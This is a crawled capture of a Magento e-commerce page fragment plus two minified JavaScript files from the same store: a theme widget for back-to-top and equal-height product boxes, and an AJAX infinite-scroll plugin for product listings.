			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magento_Theme/js/fastest_outdoor.min.js
body_size: 222
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery","cdz_slider",'domReady!'],factory);}else{factory(jQuery);}}(function($){"use strict";$.widget('custom.FastedSportswear',{options:{},_create:function(){this._backTopButton();this._sameHeightItems();this._resize();},_backTopButton:function(){var $backTop=$('#back-top');$('a',$backTop).unbind('click');if($backTop.length){$backTop.hide();$(window).scroll(function(){if($(this).scrollTop()>100){$backTop.fadeIn();}else{$backTop.fadeOut();}});$('a',$backTop).click(function(){$('body,html').animate({scrollTop:0},800);return false;});}},_sameHeightItems:function(){var maxHeight=0;if($('.same-height').length>0){$('.same-height').each(function(){var $ul=$(this);$ul.find('.product-item-details').removeAttr('style');$ul.find('.product-item-details').each(function(){if($(this).height()>maxHeight){maxHeight=$(this).height();}});$ul.find('.product-item-details').height(maxHeight);});}},_resize:function(){var self=this;$(window).resize(function(){if(typeof timeResize!='undefined'){clearTimeout(timeResize);}
var timeResize=setTimeout(function(){self._sameHeightItems();},250);});}});return $.custom.FastedSportswear;}));

--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_AjaxLayeredNavPro/js/infinite-scroll.min.js
body_size: 1636
content:
define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTmpl){$.widget('codazon.prdLstInfScroll',{options:{autoLoadMore:true,link:{next:'.pages-item-next a.next',prev:'.pages-item-previous a.previous'},itemsWrap:'.products.items.product-items',toolbar:'.toolbar.toolbar-products',pager:'.toolbar.toolbar-products .pages',loaderTmpl:'#cdz-lyn-loader'},_prepareAll:function(){this.$list=$(this.options.itemsWrap);if(this.$list.length){this._prepareHtml();}else if(this.interval){clearInterval(this.interval);}},_create:function(){this._prepareAll();$('body').on('layeredNavLoaded',this._prepareAll.bind(this));},_getUrlParams:function(url){var urlPaths=url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},params,i,decode=window.decodeURIComponent;for(i=0;i<urlParams.length;i++){params=urlParams[i].split('=');paramData[decode(params[0])]=params[1]!==undefined?decode(params[1].replace(/\+/g,'%20')):'';}
return paramData;},_getValueFromUrl:function(url,code,offset){var params=this._getUrlParams(url);if(params[code]){var temp=params[code].split('-');return temp[offset]?parseFloat(temp[offset]):parseFloat(temp[0]);}
return false;},_addParamsToUrl:function(url,params){var oldParams=this._getUrlParams(url),urlPaths=url.split('?'),baseUrl=urlPaths[0],prStr=[],params=$.extend(oldParams,params);$.each(params,function(name,value){prStr.push(name+'='+value);});return baseUrl+'?'+prStr.join("&");},_prepareHtml:function(){var self=this,conf=this.options;this.$pool=$('#infscr-pool');if(!this.$pool.length){this.$pool=$('<div id="infscr-pool" class="infscr-pool">').insertAfter(this.$list).hide();this.$loadPrev=this.$loadNext=this.$after=false;this.processing=false;if(conf.autoLoadMore){this.$after=$('<div class="cdz-infscr-placeholder" role="infscr-after" style="height:1px">').insertAfter(this.$list);}else if($(conf.pager).last().find(conf.link['next']).length){this.$loadNext=$(mageTmpl('#cdz-lyn-view-next',{})).insertAfter(this.$list);}
this.loader={};this.pageItems=[];this.loader['next']=$(mageTmpl(conf.loaderTmpl,{})).hide().insertAfter(this.$list);this.prePage=parseInt(this._getValueFromUrl(document.URL,'p'));this.prePage=this.prePage?this.prePage:1;this.pageUrl=document.URL;var $items=this.$list.children();this.pageItems.push($items.first().attr('data-pageurl',this.pageUrl));this.pageItems.push($items.last().attr('data-pageurl',this.pageUrl));if(this.prePage>1){this.$loadPrev=$(mageTmpl('#cdz-lyn-view-prev',{})).insertBefore(this.$list);this.loader['prev']=$(mageTmpl(conf.loaderTmpl,{})).hide().insertAfter(this.$loadPrev);}
this._bindEvents();}},_bindEvents:function(){var self=this,conf=this.options;if(this.interval){clearInterval(this.interval);}
this.interval=setInterval(function(){if(self.$after&&!self.processing){if(self._checkVisible(self.$after))self._loadNext();}
$.each(self.pageItems,function(i,$item){if(self._checkVisible($item)){if($item.attr('data-pageUrl')!=self.pageUrl){self.pageUrl=$item.attr('data-pageUrl');window.history.replaceState({url:self.pageUrl},"",self.pageUrl);}}});},500);if(this.$loadNext)this.$loadNext.find('button').on('click',self._loadNext.bind(this));if(this.$loadPrev)this.$loadPrev.find('button').on('click',self._loadPrev.bind(this));},_loadPrev:function(){if(this.prePage>1){var $page=$(this.options.pager).last().find('a').first();if($page.length)this._ajaxLoad('prev',this._addParamsToUrl($page.attr('href'),{p:this.prePage-1}));}},_loadNext:function(){this._ajaxLoad('next');},_ajaxLoad:function(type,ajaxUrl){this.processing=true;var self=this,conf=this.options;if(!ajaxUrl){var $link=$(conf.pager).last().find(conf.link[type]);if($link.length){ajaxUrl=$link.attr('href');}}
if(ajaxUrl){this.loader[type].show();$.ajax({url:ajaxUrl,data:{ajax_nav:1},type:'GET',cache:true,success:function(rs){if(rs.category_products){var scripts=[];$(rs.category_products).each(function(key,element){if($(element).is('script')){scripts.push(element);}});var $itemsWrap=$(conf.itemsWrap),moveType=(type=='next')?'appendTo':'prependTo',$toolbarBottom=$(conf.toolbar).last();self.$pool.html(rs.category_products);var $newWrap=self.$pool.find(conf.itemsWrap);if($newWrap.length){var $items=$newWrap.children()[moveType]($itemsWrap),pageUrl=rs.updated_url?rs.updated_url:ajaxUrl;self.pageItems.push($items.first().attr('data-pageurl',pageUrl));self.pageItems.push($items.last().attr('data-pageurl',pageUrl));}
if(type=='prev'){self.prePage--;if(self.prePage<=1)self.$loadPrev.hide();}else{var $newToolbarBottom=self.$pool.find(conf.toolbar).last();if($newToolbarBottom.length)$toolbarBottom.replaceWith($newToolbarBottom.removeAttr('data-mage-init'));}
self.$pool.empty();if($(conf.toolbar).last().find(conf.link[type]).length==0){if(self.$loadNext)self.$loadNext.hide();}
setTimeout(function(){$.each(scripts,function(key,element){$('body').append(element);});$('body').trigger('contentUpdated');},100);}}}).always(function(){setTimeout(function(){self.loader[type].hide();self.processing=false;},100);});}else{self.processing=false;}},_checkVisible:function($el){var cond1=($el.get(0).offsetWidth>0)&&($el.get(0).offsetHeight>0),cond2=($el.is(':visible')),winTop=window.pageYOffset,winBot=winTop+window.innerHeight,elTop=$el.offset().top,elHeight=$el.outerHeight(true),elBot=elTop+elHeight,cond3=(elTop<=winTop)&&(elBot>=winTop),cond4=(elTop>=winTop)&&(elTop<=winBot),cond5=(elTop>=winTop)&&(elBot<=winBot),cond6=(elTop<=winBot)&&(elBot>=winBot);return cond1&&cond2&&(cond3||cond4||cond5||cond6);}});return $.codazon.prdLstInfScroll;});